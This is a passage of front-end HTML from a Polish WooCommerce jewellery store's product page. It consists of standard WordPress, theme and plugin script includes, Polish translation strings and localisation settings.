} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Tilde":["Tylda"],"Backtick":["Odwr\u00f3cony apostrof"],"Period":["Okres"],"Comma":["Przecinek"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pl_PL', {"months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H.i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pl_PL","months":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthsShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"weekdays":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"weekdaysShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s temu","past":"%s temu","s":"sekunda","ss":"%d sekund","m":"minut\u0119","mm":"%d minut","h":"godzina","hh":"%d godzin","d":"dzie\u0144","dd":"%d dni","M":"miesi\u0105c","MM":"%d miesi\u0119cy","y":"rok","yy":"%d lat"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H.i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe\/Warsaw","abbr":"CET"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%s applied.":["Zastosowano %s."],"%s removed.":["Usuni\u0119to: %s."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"December":["grudzie\u0144"],"November":["listopad"],"October":["pa\u017adziernik"],"September":["wrzesie\u0144"],"August":["sierpie\u0144"],"July":["lipiec"],"June":["czerwiec"],"May":["maj"],"April":["kwiecie\u0144"],"March":["marzec"],"February":["luty"],"January":["stycze\u0144"],"input control\u0004Show %s":["Poka\u017c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru obramowania. Aktualnie kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%s\u201d."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor ma warto\u015b\u0107 \u201e%1$s\u201d. Aktualny styl to \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Wyb\u00f3r koloru i stylu obramowania. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201dm a styl to \u201e%3$s\u201d."],"%s items selected":["Wybrano %s element\u00f3w"],"Select AM or PM":["Wybierz AM lub PM"],"Select an item":["Wybierz element"],"Remove color: %s":["Usu\u0144 kolor: %s"],"authors\u0004All":["Wszyscy"],"categories\u0004All":["Wszystkie"],"Edit: %s":["Edytuj: %s"],"Left and right sides":["Po lewej i po prawej"],"Top and bottom sides":["Na g\u00f3rze i na dole"],"Right side":["Po prawej stronie"],"Left side":["Po lewej stronie"],"Bottom side":["Na dole"],"Top side":["Na g\u00f3rze"],"Large viewport largest dimension (lvmax)":["Najwi\u0119kszy wymiar widocznego najwi\u0119kszego obszaru (lvmax)"],"Small viewport largest dimension (svmax)":["Najwi\u0119kszy wymiar widocznego najmniejszego obszaru (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Najwi\u0119kszy wymiar widocznego dynamicznego obszaru (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Najmniejszy wymiar widocznego dynamicznego obszaru (dvmin)"],"Dynamic viewport width or height (dvb)":["Wysoko\u015b\u0107 i szeroko\u015b\u0107 widoku dynamicznego obszaru (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamiczna szeroko\u015b\u0107 lub wysoko\u015b\u0107 widocznego obszaru (dvi)"],"Dynamic viewport height (dvh)":["Dynamiczna wysoko\u015b\u0107 widocznego obszaru (dvh)"],"Dynamic viewport width (dvw)":["Dynamiczna szeroko\u015b\u0107 widocznego obszaru (dvw)"],"Large viewport smallest dimension (lvmin)":["Najmniejszy wymiar du\u017cego widocznego obszaru (lvmin)"],"Large viewport width or height (lvb)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvb)"],"Large viewport width or height (lvi)":["Du\u017ca szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (lvi)"],"Large viewport height (lvh)":["Du\u017ca wysoko\u015b\u0107 rzutni (lvh)"],"Large viewport width (lvw)":["Du\u017ca szeroko\u015b\u0107 rzutni (lvw)"],"Small viewport smallest dimension (svmin)":["Najmniejszy wymiar ma\u0142ej rzutni (svmin)"],"Small viewport width or height (svb)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svb)"],"Viewport smallest size in the block direction (svb)":["Najmniejszy rozmiar rzutni w kierunku bloku (svb)"],"Small viewport width or height (svi)":["Ma\u0142a szeroko\u015b\u0107 lub wysoko\u015b\u0107 rzutni (svi)"],"Viewport smallest size in the inline direction (svi)":["Najmniejszy rozmiar rzutni w kierunku inline (svi)"],"Small viewport height (svh)":["Ma\u0142a wysoko\u015b\u0107 rzutni (svh)"],"Small viewport width (svw)":["Ma\u0142a szeroko\u015b\u0107 rzutni (svw)"],"No color selected":["Nie wybrano koloru"],"Notice":["Powiadomienie"],"Error notice":["Powiadomienie o b\u0142\u0119dzie"],"Information notice":["Nota informacyjna"],"Warning notice":["Ostrze\u017cenie"],"Focal point top position":["Punkt centralny na g\u00f3rze"],"Focal point left position":["Punkt centralny po lewej"],"Scrollable section":["Sekcja przewijalna"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Na pocz\u0105tku wczytano %d wynik. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wyniki. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107.","Na pocz\u0105tku wczytano %d wynik\u00f3w. Wpisz , aby przefiltrowa\u0107 wszystkie dost\u0119pne. U\u017cyj klawiszy strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby nawigowa\u0107."],"Extra Extra Large":["Bardzo Bardzo Du\u017cy"],"Show details":["Poka\u017c szczeg\u00f3\u0142y"],"Decrement":["Malej\u0105co"],"Increment":["Rosn\u0105co"],"All options reset":["Zresetuj wszystkie opcje"],"All options are currently hidden":["Wszystkie opcje s\u0105 aktualnie ukryte"],"%s is now visible":["%s jest widoczne"],"%s hidden and reset to default":["%s jest ukryte i ma domy\u015bln\u0105 warto\u015b\u0107"],"%s reset to default":["%s ma domy\u015bln\u0105 warto\u015b\u0107"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Od\u0142\u0105cz"],"%1$s. Selected":["Wybrano %1$s."],"%1$s. Selected. There is %2$d event":["Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d","Wybrano %1$s. Wszystkich wydarze\u0144 jest %2$d"],"View next month":["Zobacz nast\u0119pny miesi\u0105c"],"View previous month":["Zobacz poprzedni miesi\u0105c"],"Border color and style picker":["Wyb\u00f3r koloru i stylu obramowania"],"Loading \u2026":["Wczytywanie\u2026"],"All sides":["Wszystkie strony"],"Bottom border":["Dolne obramowanie"],"Right border":["Prawe obramowanie"],"Left border":["Lewe obramowanie"],"Top border":["G\u00f3rne obramowanie"],"Close border color":["Zamknij kolor obramowania"],"Border color picker.":["Wyb\u00f3r koloru obramowania."],"Border color and style picker.":["Wyb\u00f3r koloru i stylu obramowania."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["W\u0142asny wyb\u00f3r kolor\u00f3w. Aktualnie wybrany kolor nazywa si\u0119 \u201e%1$s\u201d i ma warto\u015b\u0107 \u201e%2$s\u201d."],"Link sides":["Po\u0142\u0105cz brzegi"],"Unlink sides":["Roz\u0142\u0105cz brzegi"],"Reset all":["Zresetuj wszystko"],"Button label to reveal tool panel options\u0004%s options":["Opcje %s"],"Hide and reset %s":["Ukryj i zresetuj %s"],"Reset %s":["Resetuj %s"],"Search %s":["Wyszukaj %s"],"Set custom size":["Ustaw niestandardowy rozmiar"],"Use size preset":["U\u017cyj wst\u0119pnie ustawionego rozmiaru"],"Currently selected font size: %s":["Aktualnie wybrana wielko\u015b\u0107 liter: %s"],"Highlights":["Pod\u015bwietlenia"],"Size of a UI element\u0004Extra Large":["Bardzo du\u017cy"],"Size of a UI element\u0004Large":["Du\u017cy"],"Size of a UI element\u0004Medium":["\u015aredni"],"Size of a UI element\u0004Small":["Ma\u0142y"],"Size of a UI element\u0004None":["Brak"],"Currently selected: %s":["Aktualnie wybrane: %s"],"Reset colors":["Zresetuj kolory"],"Reset gradient":["Resetuj gradient"],"Remove all colors":["Usu\u0144 wszystkie kolory"],"Remove all gradients":["Usu\u0144 wszystkie gradienty"],"Color options":["Opcje kolorystyczne"],"Gradient options":["Opcje gradientu"],"Add color":["Dodaj kolor"],"Add gradient":["Dodaj gradient"],"Gradient name":["Nazwa gradientu"],"Color %s":["Kolor %s "],"Color format":["Format koloru"],"Hex color":["Kolor w notacji heksadecymalnej"],"Invalid item":["Nieprawid\u0142owy element"],"Shadows":["Cienie"],"Duotone: %s":["Dwubarwny: %s"],"Duotone code: %s":["Dwubarwny kod: %s"],"%1$s. There is %2$d event":["%2$d wydarzenie w %1$s","%2$d wydarzenia w %1$s","%2$d wydarze\u0144 w %1$s"],"Relative to root font size (rem)\u0004rems":["remy"],"Relative to parent font size (em)\u0004ems":["emy"],"Points (pt)":["Punkty (pt)"],"Picas (pc)":["Punkty (pc)"],"Inches (in)":["Cale (in)"],"Millimeters (mm)":["Milimetry (mm)"],"Centimeters (cm)":["Centymetry (cm)"],"x-height of the font (ex)":["x-height czcionki (ex)"],"Width of the zero (0) character (ch)":["Szeroko\u015b\u0107 znaku (ch) zero (0)"],"Viewport largest dimension (vmax)":["Najwi\u0119kszy wymiar widocznego obszaru (vmax)"],"Viewport smallest dimension (vmin)":["Najmniejszy wymiar widocznego obszaru (vmin)"],"Percent (%)":["Procentowo (%)"],"Border width":["Grubo\u015b\u0107 obramowania"],"Dotted":["Kropkowane"],"Dashed":["Kreskowane"],"Viewport height (vh)":["Wysoko\u015b\u0107 okna przegl\u0105darki (vh)"],"Viewport width (vw)":["Szeroko\u015b\u0107 okna przegl\u0105darki (vw)"],"Relative to root font size (rem)":["Zale\u017cny od bazowej wielko\u015bci liter (rem)"],"Relative to parent font size (em)":["Zale\u017cne od wielko\u015bci liter elementu nadrz\u0119dnego (em)"],"Pixels (px)":["Piksele (px)"],"Percentage (%)":["Procentowo (%)"],"Close search":["Zamknij wyszukiwanie"],"Search in %s":["Szukaj w %s"],"Select unit":["Wybierz jednostk\u0119"],"Radial":["Radialny"],"Linear":["Liniowy"],"Media preview":["Podgl\u0105d medi\u00f3w"],"Coordinated Universal Time":["Uniwersalny czas koordynowany"],"Color name":["Nazwa koloru"],"Reset search":["Zresetuj wyszukiwanie"],"Box Control":["Ustawienia kontenera"],"Alignment Matrix Control":["Po\u0142o\u017cenie siatki uk\u0142adu"],"Bottom Center":["Na dole po\u015brodku"],"Center Right":["Na \u015brodku po prawej"],"Center Left":["Na \u015brodku po lewej"],"Top Center":["Na g\u00f3rze po\u015brodku"],"Solid":["Jednolite"],"Finish":["Zako\u0144cz"],"Page %1$d of %2$d":["Strona %1$d z %2$d"],"Guide controls":["Sterowanie samouczkiem."],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Kod gradientu: %s"],"Remove Control Point":["Usu\u0144 punkt kontrolny"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["U\u017cyj klawiszy strza\u0142ek w lewo i w prawo lub przeci\u0105gnij i upu\u015b\u0107, aby zmieni\u0107 ustawienia gradientu. Kliknij przycisk, aby zmieni\u0107 kolor, albo usun\u0105\u0107 punkt kontrolny."],"Gradient control point at position %1$s%% with color code %2$s.":["Punkt kontrolny gradientu na pozycji %1$s%% z kodem koloru %2$s."],"Extra Large":["Bardzo du\u017cy"],"Small":["Ma\u0142y"],"Angle":["Uko\u015bny"],"Separate with commas or the Enter key.":["Rozdzielaj przecinkami lub enterami."],"Separate with commas, spaces, or the Enter key.":["Oddzielaj przecinkami, spacjami lub klawiszem Enter."],"Copied!":["Skopiowano!"],"%d result found.":["%d wynik wyszukiwania.","",""],"Number of items":["Ilo\u015b\u0107 wy\u015bwietlanych element\u00f3w"],"Category":["Kategoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Od najstarszych do najnowszych"],"Newest to oldest":["Od najnowszych do najstarszych"],"Order by":["Kolejno\u015b\u0107 sortowania"],"Dismiss this notice":["Odrzu\u0107 powiadomienie"],"%1$s (%2$s of %3$s)":["%1$s (%2$s z %3$s)"],"Remove item":["Usu\u0144 element"],"Item removed.":["Element zosta\u0142 usuni\u0119ty."],"Item added.":["Element zosta\u0142 dodany."],"Add item":["Dodaj element"],"Reset":["Resetuj"],"(opens in a new tab)":["(otworzy si\u0119 w nowej karcie)"],"Minutes":["Minut"],"Color: %s":["Kolor: %s"],"Color code: %s":["Kod koloru: %s"],"Custom color picker.":["Wyb\u00f3r w\u0142asnego koloru."],"No results.":["Brak wynik\u00f3w."],"%d result found, use up and down arrow keys to navigate.":["Znaleziono %d wynik, u\u017cyj strza\u0142ek do g\u00f3ry i do do\u0142u aby nawigowa\u0107.","",""],"Time":["Czas"],"Day":["Dzie\u0144"],"Month":["Miesi\u0105c"],"Date":["Data"],"Hours":["Godziny"],"Item selected.":["Wybrano obiekt."],"Previous":["Poprzedni"],"Border color":["Kolor obramowania"],"Year":["Rok"],"Custom Size":["W\u0142asny rozmiar"],"Back":["Powr\u00f3t"],"Style":["Styl"],"Large":["Du\u017cy"],"Drop files to upload":["Upu\u015b\u0107 tutaj pliki, aby je przes\u0142a\u0107"],"Clear":["Wyczy\u015b\u0107"],"Mixed":["Mieszany"],"Custom":["W\u0142asne"],"Next":["Nast\u0119pny"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Na dole po prawej"],"Bottom Left":["Na dole po lewej"],"Top Right":["Na g\u00f3rze po prawej"],"Top Left":["Na g\u00f3rze po lewej"],"Type":["Typ"],"Top":["Na g\u00f3rze"],"Copy":["Kopiuj"],"Font size":["Rozmiar liter"],"Calendar":["Kalendarz"],"No results found.":["Brak wynik\u00f3w."],"Default":["Domy\u015blne"],"Close":["Zamknij"],"Search":["Szukaj"],"OK":["OK"],"Size":["Rozmiar"],"Medium":["\u015aredni"],"Center":["Wy\u015brodkowanie"],"Left":["Do lewej"],"Cancel":["Anuluj"],"Done":["Gotowe"],"Categories":["Kategorie"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" id="stock_manager_frontend_js-js-extra">
/* <![CDATA[ */
var localizeData = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"45b76a4b7d","additional_fields":[],"button_html":"<button style=\"\" class=\"stock-manager-button alert_button_hover\" name=\"alert_button\">Notify me<\/button>","alert_success":"Dzi\u0119kujemy za zainteresowanie produktem <b>%product_title%<\/b>. Otrzymasz powiadomienie e-mailem, gdy produkt b\u0119dzie dost\u0119pny.","alert_email_exist":"<div style=\"margin-bottom:1.3em;\">Tw\u00f3j adres email <b>%customer_email%<\/b> jest ju\u017c na li\u015bcie oczekuj\u0105cych na produkt <b>%product_title%<\/b>.<\/div>","valid_email":"Wprowad\u017a prawid\u0142owy adres e-mail i spr\u00f3buj ponownie.","ban_email_domain_text":"This email domain is ban in our site, kindly use another email domain.","ban_email_address_text":"This email address is ban in our site, kindly use another email address.","double_opt_in_success":"Kindly check your inbox to confirm the subscription.","processing":"Processing...","error_occurs":"Some error occurs","try_again":"Please try again.","unsubscribe_button":"<button class=\"unsubscribe-button\" style=\"\">Zrezygnuj z powiadomienia<\/button>","alert_unsubscribe_message":"Tw\u00f3j adres email <b>%customer_email%<\/b> zosta\u0142 wypisany z lity oczekuj\u0105cych.","recaptcha_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce-product-stock-alert/frontend/js/frontend.js?ver=2.5.16" id="stock_manager_frontend_js-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"PLN","value":204,"items":[{"item_id":1973,"item_name":"Naszyjnik pozłacany z jaskółką","sku":1973,"price":204,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Łańcuszki pozłacane","id":1973}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/amibijoux.pl\/wp-json\/","nonce":"ad3dfeb03a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-02-15 16:20:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"You are probably offline.":["Prawdopodobnie jeste\u015b offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://amibijoux.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ad3dfeb03a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://amibijoux.pl/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/amibijoux.pl\/koszyk\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1739732553" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=2.6.1" id="payu-gateway-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.4" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/themes/flatsome/../flatsome-child/custom.js?ver=1.3" id="custom_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/amibijoux.pl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Nieznana si\u0142a has\u0142a","short":"Bardzo s\u0142abe","bad":"S\u0142abe","good":"\u015arednie","strong":"Silne","mismatch":"Niezgodno\u015b\u0107 hase\u0142"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
